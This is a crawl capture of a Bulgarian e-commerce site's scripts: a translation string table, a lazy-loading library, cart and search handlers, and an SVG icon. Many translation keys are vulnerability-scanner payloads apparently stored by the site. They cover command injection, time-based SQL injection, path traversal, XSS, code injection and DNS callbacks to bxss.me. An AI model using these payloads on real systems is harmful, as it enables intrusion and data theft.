\u043f\u043e\u0440\u044a\u0447\u043a\u0438","dashboard.chart.sent_orders":"\u0418\u0437\u043f\u0440\u0430\u0442\u0435\u043d\u0438 \u043f\u043e\u0440\u044a\u0447\u043a\u0438","dashboard.chart.tooltip.profit":"\u041e\u0431\u043e\u0440\u043e\u0442: %profit%","dashboard.chart.tooltip.count":"\u0411\u0440\u043e\u0439 \u043f\u043e\u0440\u044a\u0447\u043a\u0438: %count%","countdown_timer.days":"\u0434\u043d\u0438","countdown_timer.hours":"\u0447\u0430\u0441\u043e\u0432\u0435","countdown_timer.minutes":"\u043c\u0438\u043d\u0443\u0442\u0438","countdown_timer.seconds":"\u0441\u0435\u043a\u0443\u043d\u0434\u0438","countdown_timer.expired":"\u0418\u0437\u0442\u0435\u043a\u044a\u043b","admin.orders_list.filter.campaign.placeholder":"\u041a\u0430\u043c\u043f\u0430\u043d\u0438\u044f","cart.order.checkout_button.localizedCurrency":"\u043b\u0432.","cart.order.free_delivery":"\u0411\u0435\u0437\u043f\u043b\u0430\u0442\u043d\u0430","car_catalogue.car_manufacturers.option_group.label":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0441\u0430 \u043f\u043e\u0434\u0440\u0435\u0434\u0435\u043d\u0438 \u043f\u043e \u0430\u0437\u0431\u0443\u0447\u0435\u043d \u0440\u0435\u0434","car_catalogue.popular_brands.option_group.label":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438","car_catalogue.brands.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u0430\u0440\u043a\u0430","car_catalogue.models.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u043e\u0434\u0435\u043b","car_catalogue.types.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","car_catalogue.years.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u0433\u043e\u0434\u0438\u043d\u0430","1":"555","response.write(9817234*9350798)":"555","'+response.write(9817234*9350798)+'":"555","\"+response.write(9817234*9350798)+\"":"555","echo xkqavh$()\\ ffdhaa\\nz^xyu||a #' &echo xkqavh$()\\ ffdhaa\\nz^xyu||a #|\" &echo xkqavh$()\\ ffdhaa\\nz^xyu||a #":"555","&echo zffqxr$()\\ rxlajw\\nz^xyu||a #' &echo zffqxr$()\\ rxlajw\\nz^xyu||a #|\" &echo zffqxr$()\\ rxlajw\\nz^xyu||a #":"555","4VghSNst":"555","|echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #' |echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #|\" |echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #":"555","(nslookup hituxivtwkjae871b5.bxss.me||perl -e \"gethostbyname('hituxivtwkjae871b5.bxss.me')\")":"555","$(nslookup hitqjbqwmgisy262d2.bxss.me||perl -e \"gethostbyname('hitqjbqwmgisy262d2.bxss.me')\")":"555","&(nslookup hitsnfskcytkdb100d.bxss.me||perl -e \"gethostbyname('hitsnfskcytkdb100d.bxss.me')\")&'\\\"`0&(nslookup hitsnfskcytkdb100d.bxss.me||perl -e \"gethostbyname('hitsnfskcytkdb100d.bxss.me')\")&`'":"555","|(nslookup hithokyhvfmqo71465.bxss.me||perl -e \"gethostbyname('hithokyhvfmqo71465.bxss.me')\")":"555","mntkVyHF":"555","1*1":"555","`(nslookup hitsmgmvlcwxe3bbb2.bxss.me||perl -e \"gethostbyname('hitsmgmvlcwxe3bbb2.bxss.me')\")`":"555",";(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanqwhkxcefbae90.bxss.me')\")|(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanqwhkxcefbae90.bxss.me')\")&(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanq":"555","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"555","1*935*930*0":"555","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"555","(941-935-5)":"555","-1 OR 2+721-721-1=0+0+0+1":"555","..\/1":"555","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''????":"555","-1 OR 3+721-721-1=0+0+0+1":"555",".\/1":"555","1 RLIKE (SELECT (CASE WHEN (509=509) THEN 1 ELSE 0x28 END)) --":"555","if(now()=sysdate(),sleep(15),0)":"555","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"555","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"555","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"555","-1; waitfor delay '0:0:15' --":"555","1<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"555","-1); waitfor delay '0:0:15' --":"555","1 waitfor delay '0:0:15' --":"555","${9999861+9999109}":"555","pGLMqZEQ'; waitfor delay '0:0:15' --":"555","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg":"555","-5 OR 69=(SELECT 69 FROM PG_SLEEP(15))--":"555","1some_inexistent_file_with_long_name\u0000.jpg":"555","Http:\/\/bxss.me\/t\/fit.txt":"555","1&n998321=v918157":"555","http:\/\/bxss.me\/t\/fit.txt?.jpg":"555","-5) OR 608=(SELECT 608 FROM PG_SLEEP(15))--":"555","bxss.me":"555",")":"555","-1)) OR 99=(SELECT 99 FROM PG_SLEEP(15))--":"555","HOANzvKx' OR 16=(SELECT 16 FROM PG_SLEEP(15))--":"555","!(()&&!|*|*|":"555","zXrOx92U') OR 239=(SELECT 239 FROM PG_SLEEP(15))--":"555","ijarKC9h')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--":"555","^(#$!@#$)(()))******":"555","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"555","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"555","'\"()":"555","1'\"":"555","1\u0000????%2527%2522":"555","@@1Zldl":"555","'.gethostbyname(lc('hituj'.'rlyglxfca6fad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(82).chr(118).chr(79).'":"555","\".gethostbyname(lc(\"hithm\".\"czikwkhuc5fa0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(75).chr(114).chr(82).\"":"555",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":"555","HttP:\/\/bxss.me\/t\/xss.html?%00":"555","bxss.me\/t\/xss.html?%00":"555","';print(md5(31337));$a='":"555","\";print(md5(31337));$a=\"":"555","${@print(md5(31337))}":"555","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(67).concat(104).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hithg\"+\"rdptxthq5cc29.bxss.me.\")[3].to_s)+\"":"555","${@print(md5(31337))}\\":"555","'+'A'.concat(70-3).concat(22*4).concat(110).concat(72).concat(116).concat(81)+(require'socket'\nSocket.gethostbyname('hitge'+'wuntefqo1c874.bxss.me.')[3].to_s)+'":"555","'.print(md5(31337)).'":"555","new":"555",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"555","new\/.":"555","\/xfs.bxss.me":"555","'\"":"555","<!--":"555","1'\"()&%<acx><ScRiPt >C0AD(9609)<\/ScRiPt>":"555","'\"()&%<acx><ScRiPt >C0AD(9433)<\/ScRiPt>":"555","19339011":"555"}})
/*! jQuery & Zepto Lazy v1.7.10 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2018 Daniel 'Eisbehr' Kern */
!function(e,r){"use strict";function o(i,a,o,l,p){function T(){w=e.devicePixelRatio>1,o=D(o),a.delay>=0&&setTimeout(function(){v(!0)},a.delay),(a.delay<0||a.combined)&&(l.e=O(a.throttle,function(t){"resize"===t.type&&(g=h=-1),v(t.all)}),l.a=function(t){t=D(t),o.push.apply(o,t)},l.g=function(){return o=t(o).filter(function(){return!t(this).data(a.loadedName)})},l.f=function(t){for(var e=0;e<t.length;e++){var r=o.filter(function(){return this===t[e]});r.length&&v(!1,r)}},v(),t(a.appendScroll).on("scroll."+p+" resize."+p,l.e))};function D(e){var h=a.defaultImage,m=a.placeholder,v=a.imageBase,c=a.srcsetAttribute,s=a.loaderAttribute,d=a._f||{};e=t(e).filter(function(){var e=t(this),n=z(this);return!e.data(a.handledName)&&(e.attr(a.attribute)||e.attr(c)||e.attr(s)||d[n]!==r)}).data("plugin_"+a.name,i);for(var l=0,b=e.length;l<b;l++){var n=t(e[l]),o=z(e[l]),g=n.attr(a.imageBaseAttribute)||v;o===f&&g&&n.attr(c)&&n.attr(c,C(n.attr(c),g)),d[o]===r||n.attr(s)||n.attr(s,d[o]),o===f&&h&&!n.attr(u)?n.attr(u,h):o===f||!m||n.css(A)&&"none"!==n.css(A)||n.css(A,"url('"+m+"')")};return e};function v(e,r){if(!o.length)return void(a.autoDestroy&&i.destroy());for(var c=r||o,v=!1,y=a.imageBase||"",p=a.srcsetAttribute,h=a.handledName,l=0;l<c.length;l++)if(e||r||N(c[l])){var n=t(c[l]),s=z(c[l]),d=n.attr(a.attribute),g=n.attr(a.imageBaseAttribute)||y,b=n.attr(a.loaderAttribute);n.data(h)||a.visibleOnly&&!n.is(":visible")||!((d||n.attr(p))&&(s===f&&(g+d!==n.attr(u)||n.attr(p)!==n.attr(m))||s!==f&&g+d!==n.css(A))||b)||(v=!0,n.data(h,!0),I(n,s,g,b))};v&&(o=t(o).filter(function(){return!t(this).data(h)}))};function I(e,r,i,l){++y;var o=function(){c("onError",e),B(),o=t.noop};c("beforeLoad",e);var p=a.attribute,z=a.srcsetAttribute,h=a.sizesAttribute,T=a.retinaAttribute,D=a.removeAttribute,I=a.loadedName,N=e.attr(T);if(l){var g=function(){D&&e.removeAttr(a.loaderAttribute),e.data(I,!0),c(L,e),setTimeout(B,1),g=t.noop};e.off(d).one(d,o).one(s,g),c(l,e,function(t){t?(e.off(s),g()):(e.off(d),o())})||e.trigger(d)}
else{var n=t(new Image);n.one(d,o).one(s,function(){e.hide(),r===f?e.attr(b,n.attr(b)).attr(m,n.attr(m)).attr(u,n.attr(u)):e.css(A,"url('"+n.attr(u)+"')"),e[a.effect](a.effectTime),D&&(e.removeAttr(p+" "+z+" "+T+" "+a.imageBaseAttribute),h!==b&&e.removeAttr(h)),e.data(I,!0),c(L,e),n.remove(),B()});var v=(w&&N?N:e.attr(p))||"";n.attr(b,e.attr(h)).attr(m,e.attr(z)).attr(u,v?i+v:null),n.complete&&n.trigger(s)}};function N(t){var e=t.getBoundingClientRect(),n=a.scrollDirection,r=a.threshold,i=F()+r>e.top&&-r<e.bottom,o=E()+r>e.left&&-r<e.right;return"vertical"===n?i:"horizontal"===n?o:i&&o};function E(){return g>=0?g:g=t(e).width()};function F(){return h>=0?h:h=t(e).height()};function z(t){return t.tagName.toLowerCase()};function C(t,e){if(e){var n=t.split(",");t="";for(var r=0,a=n.length;r<a;r++)t+=e+n[r].trim()+(r!==a-1?",":"")};return t};function O(t,e){var r,n=0;return function(o,u){function f(){n=+new Date,e.call(i,o)};var l=+new Date-n;r&&clearTimeout(r),l>t||!a.enableThrottle||u?f():r=setTimeout(f,t-l)}};function B(){--y,o.length||y||c("onFinishedAll")};function c(t,e,r){return!!(t=a[t])&&(t.apply(i,[].slice.call(arguments,1)),!0)};var y=0,g=-1,h=-1,w=!1,L="afterLoad",s="load",d="error",f="img",u="src",m="srcset",b="sizes",A="background-image";"event"===a.bind||n?T():t(e).on(s+"."+p,T)};function a(a,l){var n=this,f=t.extend({},n.config,l),u={},c=f.name+"-"+ ++i;return n.config=function(t,e){return e===r?f[t]:(f[t]=e,n)},n.addItems=function(e){return u.a&&u.a("string"===t.type(e)?t(e):e),n},n.getItems=function(){return u.g?u.g():{}},n.update=function(t){return u.e&&u.e({},!t),n},n.force=function(e){return u.f&&u.f("string"===t.type(e)?t(e):e),n},n.loadAll=function(){return u.e&&u.e({all:!0},!0),n},n.destroy=function(){return t(f.appendScroll).off("."+c,u.e),t(e).off("."+c),u={},r},o(n,f,a,u,c),f.chainable?a:n};var t=e.jQuery||e.Zepto,i=0,n=!1;t.fn.Lazy=t.fn.lazy=function(t){return new a(this,t)},t.Lazy=t.lazy=function(e,n,i){if(t.isFunction(n)&&(i=n,n=[]),t.isFunction(i)){e=t.isArray(e)?e:[e],n=t.isArray(n)?n:[n];for(var o=a.prototype.config,c=o._f||(o._f={}),u=0,s=e.length;u<s;u++)(o[e[u]]===r||t.isFunction(o[e[u]]))&&(o[e[u]]=i);for(var l=0,f=n.length;l<f;l++)c[n[l]]=e[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:r,afterLoad:r,onError:r,onFinishedAll:r},t(e).on("load",function(){n=!0})}(window);
;$(document).ready(function(){$('.nav-btn').click(function(){$(this).toggleClass('open');$('.header-menu').toggleClass('open')});$('.dropdown-caret').click(function(e){$(this).toggleClass('open');if($(this).hasClass('open')){$(this).parent('a').parent('li').children('ul').show()}
else{$(this).parent('a').parent('li').children('ul').hide()};e.preventDefault()});$('.owl-blog').owlCarousel({loop:!1,dots:!1,margin:15,navText:['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>','<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1,nav:!1},1000:{items:1,nav:!1}}});$('.fancybox').fancybox();$('.slider-for').slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:'.slider-nav'});$('.slider-nav').slick({slidesToShow:4,slidesToScroll:1,centerMode:!0,infinite:!0,asNavFor:'.slider-for',respondTo:'window',focusOnSelect:!0});$(document).on('click','.dropdown-menu',function(e){e.stopPropagation()});$('.owl-promo').owlCarousel({autoplay:!0,autoplayTimeout:5000,autoplayHoverPause:!0,loop:!0,margin:10,responsiveClass:!0,dots:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:1,nav:!1,loop:!0}}});$(function(){var e=$('#price-range'),a=e.data('max-price'),r=e.data('min-price'),n=e.data('filtered-min-price'),i=e.data('filtered-max-price'),o=[r,a];if(n){o=[n,i]};e.slider({range:!0,min:r,max:a,values:o,slide:function(e,a){$('#price').val(translator.translate('general.localizedCurrency',{price:a.values[0]})+' - '+translator.translate('general.localizedCurrency',{price:a.values[1]}));$('#filtered_min_price').val(a.values[0]);$('#filtered_max_price').val(a.values[1])}});$('#price').val(translator.translate('general.localizedCurrency',{price:e.slider('values',0)})+' - '+translator.translate('general.localizedCurrency',{price:e.slider('values',1)}))});var e='__hr_cc';if(!r(e)){$('.cookie-consent').addClass('show')};$('#cookie-consent-button').click(function(r){a(e,1,30);$('.cookie-consent').removeClass('show')});function a(e,a,n){if(n){var r=new Date();r.setTime(r.getTime()+(n*24*60*60*1000));var o='; expires='+r.toGMTString()}
else var o='';document.cookie=e+'='+a+o+'; path=/'};function r(e){var n=e+'=',o=document.cookie.split(';');for(var r=0;r<o.length;r++){var a=o[r];while(a.charAt(0)==' ')a=a.substring(1,a.length);if(a.indexOf(n)==0)return a.substring(n.length,a.length)};return null}});function scrollTo(e,a){a=(typeof a==='undefined')?500:a;$('html, body').animate({scrollTop:e},a)};
;$(document).ready(function(){if($('#autocomplete').val().length>3){$('#search_button').prop('disabled',!1)}
else{$('#search_button').prop('disabled',!0)};$('#autocomplete').autocomplete({minLength:3,html:!0,select:function(e,t){},source:router.buildRoute('products_search_json')}).data('ui-autocomplete')._renderItem=function(e,t){return $('<li>').attr('data-value',t.value).append(t.label).appendTo(e)};$('#autocomplete').on('input',function(e){if($('#autocomplete').val().length>2){$('#search_button').prop('disabled',!1)}
else{$('#search_button').prop('disabled',!0)}})});
;function callRequest(){var a=router.buildRoute('call_request'),e=$('form[name="call_request"]').serialize();$.ajax({method:'POST',url:a,data:e,success:function(a){$('#callMeModal').find('.modal-header').replaceWith($(a).find('.modal-header'));$('#callMeModal').find('.modal-body #flash-messages-wrapper').replaceWith($(a).find('.modal-body #flash-messages-wrapper'));$('#callMeModal').find('.modal-footer').replaceWith($(a).find('.modal-footer'));if($(a).find('.modal-body .alert-danger').length===0){$('#callMeModal').find('#call-me-button').prop('disabled',!0)}}})};
;$(document).ready(function(){var t=!1;$(document).ajaxStart(function(){t=!0}).ajaxStop(function(){t=!1});$(document).on('click','.header-cart .qty-plus,.header-cart .qty-minus',{},function(a){if($(this).hasClass('qty-minus')){var r=router.buildRoute('decrease_cart_row_quantity',{'id':$(this).parent().data('row-id')})}
else{var r=router.buildRoute('increase_cart_row_quantity',{'id':$(this).parent().data('row-id')})};a.preventDefault();if(t===!0){return};updateCart(r)});$(document).on('input','.header-cart .variantQuantity',{},function(){if(t===!0){return};var a=router.buildRoute('header_cart_change_row_quantity',{'id':$(this).parent().data('row-id'),'quantity':$(this).val()});updateCart(a)});$(document).on('click','.header-cart .item-remove',{},function(a){var r=router.buildRoute('header_remove_cart_row',{'id':$(this).data('row-id')});a.preventDefault();if(t===!0){return};updateCart(r)})});function updateCart(t){$.ajax({method:'GET',url:t,success:function(t){$('.header-cart .cart-icon').replaceWith($(t).find('.cart-icon'));$('.header-cart .cart-box').replaceWith($(t).find('.cart-box'))}})};
;$(function(){$('.lazy').lazy({scrollDirection:'vertical',effect:'fadeIn',visibleOnly:!0});$('.lazyLoading').hover(function(a){var n=$(a.currentTarget).data('menu-id'),e=$('.sub-menu[data-menu-id='+n+']'),i=$(e).find('img.lazy.lazyLoadingImg');$(i).lazy({bind:'event'})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/help.svg?ver=v1.0.2
body_size: 275
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 414.221 414.221" style="enable-background:new 0 0 414.221 414.221;" xml:space="preserve">
<g>
	<g>
		<path d="M301.829,23.599C272.725,8.186,240.308,0.087,207.375,0C95.283-0.02,4.398,90.832,4.378,202.924
			c-0.01,52.909,20.643,103.731,57.556,141.636l-8.48,60.32c-0.74,4.356,2.19,8.487,6.546,9.227
			c2.011,0.342,4.076-0.097,5.774-1.227l46.08-30.56c99.058,52.46,221.888,14.684,274.348-84.374S400.887,76.058,301.829,23.599z
			 M340.41,334.315c-35.113,35.607-83.027,55.662-133.035,55.685c-32.195,0.044-63.856-8.222-91.92-24c-2.475-1.429-5.525-1.429-8,0
			l-36.08,23.44l6.96-46.48c0.345-2.506-0.515-5.028-2.32-6.8C2.495,263.659,1.669,145.285,74.17,71.765
			S265.045-2.581,338.565,69.92S412.911,260.795,340.41,334.315z"/>
	</g>
</g>
<g>
	<g>
		<path d="M253.215,274.8h-6.64V156.56c0-4.418-3.582-8-8-8h-69.04c-4.418,0-8,3.582-8,8v28.8c0,4.418,3.582,8,8,8h6.72v81.44h-6.72
			c-4.418,0-8,3.582-8,8v28.8c0,4.418,3.582,8,8,8h83.68c4.418,0,8-3.582,8-8v-28.8C261.215,278.382,257.633,274.8,253.215,274.8z
			 M177.535,303.6v-12.8h6.72c4.418,0,8-3.582,8-8v-97.44c0-4.418-3.582-8-8-8h-6.72v-12.8h52.96V282.8c0,4.418,3.582,8,8,8h6.64
			l0.08,12.8H177.535z"/>
	</g>
</g>
<g>
	<g>
		<path d="M207.375,70.4c-18.513,0-33.52,15.007-33.52,33.52c0,18.513,15.007,33.52,33.52,33.52s33.52-15.007,33.52-33.52
			C240.895,85.407,225.887,70.4,207.375,70.4z M207.375,121.52c-9.676,0-17.52-7.844-17.52-17.52
			c-0.044-9.676,7.764-17.556,17.44-17.6c0.027,0,0.053,0,0.08,0v0.08c9.676,0,17.52,7.844,17.52,17.52
			S217.051,121.52,207.375,121.52z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
